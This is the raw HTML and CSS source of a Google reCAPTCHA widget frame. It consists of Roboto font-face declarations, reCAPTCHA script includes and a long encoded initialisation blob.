  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DuoqLO5wpUPq_blYCljV4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="DuoqLO5wpUPq_blYCljV4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DuoqLO5wpUPq_blYCljV4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DoAzCncKCwpUxwpQMFiRjc8K+wptVw7Uxw4VSbSAxZsO7wp5lw4fDgsO1BcO/IHpTX8ORGTlIUhXDpcO4MsOuNcOGdMKhw4jCvsO4w48yw5Ygw5nCokFMVGpUw4TDt8KLwp9Ww5gHeUYNw7vDnl3Dl8OGSlzCpcOfw4XCvQvCn1XDusKVAsOpG8OcaMKGw6ZuwqJ/CmvCpcO2UMOXPQFyYMKoCcKKw4fCisOGw7pkTkrCtMOiwp1HHMKxw5fDnA/DtGZQwqIKw7gOwqTCrnpqw4rDl1zDtMOAYHknNk8lw4rDhWEaw78UHQgeDgB4woR+w5jChTTDpgPCp31qw5kcwqUdw4l/[base64]/Dl8KEOTjCgsKJw5/CjMKXw7U3CsOXVlh3Qz7Dp8O9w6hUGVbDpsKbwqB2YDhKwrlqMW7DkQvCj2M0w7fDhUfClcKwPcKww7gww64mczEgaQNhw47DmjtIw4DCkirCjQ5PbS7CuMOGRBHCscODbsO5wrs3wq/ChUxJwrYCw5Ryw5fCpsO8X0rDl8KEw5vDsizDu8O9w77DgcKOdMKkwqbDjxAfaMOvw7xVAUMlwqzDhB7DkwIGL2rCoTrCmWJ1K8OgJzcjwrY/w51RwqLCqzHDkSnCv8OpN1NkQsO2fDvDhUAoDHgtwqTDgsOHCDJOfMK3ZMKUw7cAw43DlMOzw59pFAAbBH5ZTcOvQcKbCsOgLTTDvn/DolnCqHh6LRgEwptVKl/DgGhIC8KhwoFRTcKGw6FPwpBAw7LCtMKcwpbDo2bDrGfCmmtQw4ZZwqfDhsOEw77CnhwtwovCtmvCkcKtw6Qaw4LCkHLCkDphYEkuExTCpsKBwp9AwoLDsifDs8Onwqoxw6XDscK5EMK0DMOTPCXCqgIKwrHCnMOFwqPDrsOaO8OLDA8Two1NGErDpcOGwplZw6jCnV/DrW/CosO5WsODw7Mpw6hYYF7CpnnDjSJIcgHCqyLDmcKjMhzDv3NQw67DgMOow5TCnldXw5ZVUUHCpBN1w7vDocOsMsOQTS0PN0XDqwfDq8OMwqvDo8OCwr/Dn8KIwq5Uw6XCmMOOAiAAwrlnwoTCk07DpcOZw45ZaMOJw4opGMOkw4gHw5g9FmnDlcKSLMOBf8OmwpPDq8O/[base64]/DrHwWLG4vw4UCB8OXIsKow613w7olwrXDnMKDw44Fw5fDvnpew4wbSsKFIDbDrSBGw5hRwoJNZTLDijMQwoA/dcOIwqAnD8OVwopVw7lwYcKCeE4cesKGXsKMJ2Mqw68iVD/[base64]/[base64]/[base64]/Cu8OxTMKZCcO2QcOKQmXCoSjDmSvDnS4MJEYHWls/[base64]/DiVJ9w6k+woRqR8O7Y8OwX8OIw4g7w4rCiQVJwprDt0MRw4MIwo5bAsOOwp8YHMKScsOnwpMSc8K7JmrCrCfCl8KKw4pnGcOawoTDo1DDhcKCVcOQIsKFwrgLETMXwpMwwq/ChcOKwqRww4FEPkkoBR7DscKnfMKtwrjCvMK1wqEKw7g3K8OIKj3CssOmw6PCqcObw7MrGsKeBDzCkMKaw4TDvy06YsKFIBTCsVrCt8OVDl0Sw6BhOMOzwqzCpnNDD342wqrCkAzDiMOTw5XCuz/[base64]/RhDCrxbDicOdXnNWw69Bw6UZBMKew4zCq8KbQCHCj8ORw7EBw7A0wqVFaxfCjcOTwqUewqTDix3Dug3CgcOZYMKtaSs/RipNwrfCoTA7w6vDisKmwrzDriRzIXDCl8OZWsOVwqBcezkfQcKBacO+GAxwVCzDvcO9N39/wpFfwoglHMORwozDisO5McOYw7gLDMOmwpjCoXjDkk1gHXxyLMK2w5sow4V7SQIKwqXDqkfCjMOIJ8OiQiHCssKew5cMw6c0fcOSDTbDiRjCkMOdwpRqaMKMV1sqw7PCgMO1w4FDw57DpcKIB8O1Hy8Lw5dmMXcAwotdwp/DiQ7Ciy7CnMK5wp7DssKBfSHDgcKZSkRLw6DDuAgmwooEai9rw6PDmMOHw4rDksOnfcKawqnCmMO4X8OAcsOuEcOawoUIVMK1CMK7UsO7Ql7DrkXCg0PDo8OQFxrDu8K5VU3DpMKmH8KOS8KROsORwrTDuR3Do8OCwoo4EsKFMMO1AkUQVsKiw4fCqsKUw6EAwp/DlSDCmcOhHC/[base64]/w43DjlTDhMOZwohrNR8Iw4IAw4LCjsOCwpzDi8Ksw7oLKsOcwp9uwrnCt8O4NMKYw7IjVnHDnArCosOLw7/CvDM9w69aR8OTw6bDjMKtcMKfw78owpHDs1QTRnE/PnFoJR3CmMO+wopzbHPDh8OzOC3CsE5qw7LDnsKMwoTClsK5eC8hLAMlDk86QXrDhcOwBCQJw5bDnybDksOKEGITw7pQwpQZwrnCnMKVw4V3RkdOK8OySwYSw5smV8KnIETChcOtw4oXwojDm8OgNsKYwrvCiRHDsWlqw5HDscOLw6jDvkvDqcOzwpnCu8O4CcK/PsOvbsKPwo/[base64]/DuAMNwo3Ci30ew5rDlH3Cg8OJC8OBw54pw4IMwoEAwpUiwq5Pw7LDr201DMKQf8OMIFfCujHCjCF+cTQJwqVmw6Q/[base64]/OijCmQUkw4HCqlMKw6RGwrTCmEI/RHrCmcOuwpx8KMKywrrCjnDDrMObwpfDusOxZMO6w7DCsWwiw6F0TMK9w7fDtsOwHXtdw6nCgSTCksKsO07DlMOlw7DCl8OZwoPDnUXDnMKWw7rDnGcAERdQaS4yA8KDGhQuRQ4iDzDDum7DmxtcwpTDsSkxY8O3woE/w6PCmUDDgVLDvsKBwrM4GAkwEcOPEDjCjsOPKADDnMO9w7dlwrImNMKmw5JAfcOXbQ5VWcOOwofDmC98wrHCp0rDunHCn3XDhcOLwqNRw7jCki3DqAhEw4skw5/DgcOGwqtTcQvDhcOZbitpEFoJwpAzD3nClsK4BcKUBXh+wqFiwqVcJMKvRcKRw7vDhcKMw4fDhhsnUcK6IWDClkZFFE8pwpJ/eUIjf8K1A0dpQUJOVG92EQctOcOlEhd5wq7Du1rDhsKSw50pw7bDmjPDp0xxV8K2w73CtExfLcKwLGXCtcOwwpkRw7zCjG1OwqfCjMO+w6DDn8OAOsKQwpbDiXtWPcO6wqtrwoFcwopZLlgSEWIEKcKowr3DlcK/NsOEwqrCukldwrvDjEBOwrMNw58sw4Z9d8K8GMKxw642TMKZwp5aeWRNwqoqS01Lw5EPJ8O/wrbDkzLDgMKIwqrCiy3CsiHCicO3XsOPasKGwoQhw6gpM8KLwp4jFcKywpcGw6zDtTPDlzhwKj3Diz4fJMKYwrnCkMONbEnCoHZJwpN5w7YZwp/DlTs4Um/[base64]/[base64]/CpcKTM0hcwpzCtg7DgsKXwq9PInLCksOOJXnDqzMpVcKeVFU1w5rDtXLDpcKww6x4w4s7GMOMc1DCtMKewoVIG3/DhMKOTifDh8KTRMOHwrrCmBoJw5/[base64]/H8Kww7jDjC3Dv8KDw6JoIsOzM0TDlHp5wqMgWcOjHwZLT8OdwrBDfnXCi07Dn1nChw7Cp2ptw6wowobDmVnCpCMUwolUw7zCqFHDmcOBU1PCrHzCksOhwpbDlcK8P2fDhsKNw5kDwr3CuMKXwojDjmJTDg0Bw71gw4oEKw/CpjYNw6jCr8OSVRYrGsOCwrXCoXoowphjXsONwrYLRmnDrWTCm8O9DsKEDkUpFcKTwoUwwoXCmll5C2MrGnhew67DiVo/[base64]/[base64]/Dsm7DqcO/wqTDkEobw5tMSWtxw6DCsSrDoCI9IHLDgkYKw7fDnFjCpsK4wrHCsT7DgsOjw7RXwpUDwp5+wozDuMOhw63CuBtJHBB0VhEkwpvDhMOjwpfCi8K/w4XCi0DCrTI9RytIHsK4D0LDgyo9w63ClMKGMsKcwpFdHcKJwqbCssKUw5Yuw5/[base64]/[base64]/CnGvCoF7DhgsUVwbDlMOAwp/CvsOOw4DCnD5WVHXDk0V9dcKWw4DCg8KVwobCvCvDmTgBdnpVGlU8AUzDhHHDisKewpTCrsO7AMOYwoXCvsOoJF/CjV/DlX/CjsKLGsOrw5fDvMKww5XDisKHLwNKwpx6wpPDtX1ZwpfDpsOdw6MBwrxMwpHCgsKrQQvDiVTDh8O1wokGw5U2VsOcw4LDlW/CrsOpw5jChsKnWjDDq8KJw6fDjDbDtcKeQGHCnS88w4zCoMOLwr46HcOwwrPCpk5+w5t+w5DCosODW8OkJwHCjMORJEPDvWVIwrDCoAU3wrtpw4NeaGDDnTd/[base64]/DisOIwoLChGjDsMKNfcO3PsKZb0fCiMOoUcKGOMOYXhTDi0l4c1bDs8OhE8KowrDCgcK8L8KVw4wKw4dBworCiSMiejvDiDLDqSRkT8Ofc8K+DMOJG8K/[base64]/Cg1rClMKzw7zDohXCsMOGwqDCvsK4QMOzPiLCrMOmN8KvRT4RRT0vb1jCizkHwqfCnSjCuXnCrcOWCsOrQnsDNkLDmsKMw5ABOCbCgcOgwozDg8Krw4IYPMKuwr1pQ8K/[base64]/DmUfCkEfCpGrCqjs4w6Ynw7gWw6pOwrTDoRkqw5New6nCq8OsBsKyw5dQe8Kvw6HDiDrCjmBYUUFdL8ONdmvCgcKrw65gWgnCp8KlL8K0CE51wq13Rm4mGTYvwrZVc2Uyw7Fzw5hUbsOqw79MU8O9wp/ClWN7ZMKawoDDpsKCbcOXcMKnbkzDs8O/wqIWw4kEwpJjYsK3w4p4w67DvsKvDMO3GXzCkMKIwojDvcKnZcOnB8O4w5BIwr4LVRs8wqvDq8KCwpjCuW/Cm8Opw7xzwprDkmLCpEVCZcOHw7bDkCdBcE/ChAxtO8KUIcKqN8K7FlLCpiN7wofCmMOWBGPCmmwRXsOhNcKCw7s+bn3DpD1VwqHChRQAwp/DiAlEeMKXccOIRlXCjMOwwoLDiSzDgnwnI8OUw6zDkcK3LznCisK0PcOzw4YYVWTDgGt1w4bDgFkqw7Yzw7ZTwq/[base64]/[base64]/Dq2/CssKaLMKTwpDDrDXCiXsNw4g2A8KxPGrCn8Kqw4fCvsKqBsKmQjFQwrVHwoI5w6tiwpwCRMK2CgFnPgliQMO+Tl7CgMK+w5pEwrXDkiRlw6AKw7sSwoFyXnZnGE0sCMO+Z1XCp07DpMODQkVxwq3Ci8OCw78Hw7LDuF4CQysww6LDlcK8M8O8F8OVw7k6Vk/ClE7Cq21mw69tKMKWwo3DlcK9EMOkXXLDtsO4f8OnHMKMFWPCucOew6bChzrDpChgwokzOcKUwoADw6TCrsOoEgbCrMOhwpwEaRJcw7QpZhVsw6tOQ8Oiwr7DosOYXkgxNADDucKBw4nClTTCssOBccKOFG/DrsKCWVfDphBAZg5UZ8OQwrnDncO+w63DjGofcsKiD13DinYWwqMwwpnClsKwVwB+IcKGPMOIXD/DnB7DncOeHn5JRVEDworDiWDDq0bCrkfDvsOhY8KQF8KJw4nCusOcM3k2wrfCusO5LA5dw43Du8OowpfDlcOsSMKBSx50w44PwqUZwqjDm8O3wqgQHFDClMOVw71eRCo3woMIEcKiairCq115f014w7NGeMOPB8K/w7kXw6NzI8KmeyhCwpxyw5fDksKaHEl5w4/CuMOwwonCpMO1O1PCoWY9w63DuCEsX8KnK28RTn/DoAvDlx04w5VpMXJzw6lDTsO/DyBFw6PDpybDmsK9w5kswqjDncOQwprCnwsVccKUwpzCqcOgT8KzayDCpxHDtnbCocOjKcKZw584w6jDtAdIwp9TwojCkTwVw7DDpWDDoMOywrrDsMKoC8KiWz8uw7nDpwk8HsKKw4gFwrNcw5teFBEjc8K5w79bEg59wpBiwp/DgmwResOuZzEUJlTCpxnDvzF7wpFiwozDmMOzIsKMXkoDKMOAZ8OKwoAvwos7AjHDggtFH8KmE3vCvSzCusK1wpBuEcOuccKaw5gVwpZEwrXDuSdmw74fwoNPEMOqFVMAw4zCscKvcTPDocOVwol9woxww58sLkHCinnDnUDClDZ/M14kd8KzMcONw5YnBSDDv8Kzw4bClcKcSXTDjRLCisOvIcOOPADCtMKlw4IOw7whwqjDmGwKwrbCiDbCosKvwqZJERh7w4R/[base64]/[base64]/McK6ecOSUw8SMMOnwrXCgmcVw4c/YcKMwocVVHDCnsOnwobCq8OZTMOEeknDgghqwqEYw4tNNzzCqsKBOsKfw7wGYMOmbXbCt8Oewo/CiC4Gw4lzVMK9w6VBcsKSRHd/w4o8wp7CkMO/wrZ5wpwew5MOXF7Cp8KQwo7ChcOKw50EHMONwqXDi0gLw4jDs8OSwozCh2UMIMORwrYmSmJfIcOAwpzDlsKmwoEdTjB3wpYrwo/CgFzChUR+IsO2wrLCpVXCoMKraMKpQcO/wq8RwpVPPiwIw7bCq1PCicOzdMO+w5B4w5V5FsOPwod8wrbDtgtSYT4tGXFew6UiWcKow4g2w7zDuMOxwrcOwoXDg3TCg8KxwonDkBrDtgAVw44HaFbDlER/w4nDqWzCghLCsMOewq3CjMOWIMKnwrtHwrI1dHdXSHVYw6FAw6DDvHXDpcONwrHDr8KQwqTDlsK7dXd6OyIGJ2hWBCfDsMOWwolLw6VwOsKfS8O2w5/[base64]/wpPDlsKkSzbDpcK/HsOpwoN3fMOJAl1OWDfDnMOqC8KOwr7DgMKOYWzCrBbDm2jCi2Z8WMO+DsO/[base64]/CiynCjsKJwqjCiMOwNQAbw44FV8KBbMKzBMKEbsOiXCzCsDU3wpjDvsOnwqzCjmZnGMK5ckobRcOIwqRfwrF/[base64]/wqXCkx4BbR3CqcOLwqLDg8O9R8Ocw4AGayzCtsOYPjQawq/CkcOew4RowqcYw6DChMK9fw4de8OtPsOvw4/CnsOuQMOWw6FwJsOWwq7DlD5FVcKNdcOPIcO8M8KtDRDDrcOPRmdvFS1kwqhENE9BK8KQw5IcYRhPwpwzw4vChl/[base64]/wqlEMsOaw5DCmsODwpLCg0zDlR3DqsOxbcOfYnlEwocgMxBrGcKuw5MtAsOMw4TCs8OhAGggQcOOwrzCvk5CwrTCngfCvw8+wrFZDghtw6bCqngcIkTCsm9ew4vCrnfCvVE8wq81S8O7wp3DhzLDjMKVwpdWwrzCthV/[base64]/Cs0oEw4jCgS/[base64]/[base64]/w5jDqRbDhhMgcsOqwrJXwrhpQMKmQsO9wpPCh0k2KiRRUGTDoF3CpVXCosOAwofDiMKxG8KxGGJKwpvCmX4pAcKfwrLCiVAJFkTCpz4swqJzA8OvBC/DvcKsNsK8dRF9aRM0F8OGLC/[base64]/DvMKbw4/[base64]/Cmydlw6gMSzRrwqp9w5DCkMOi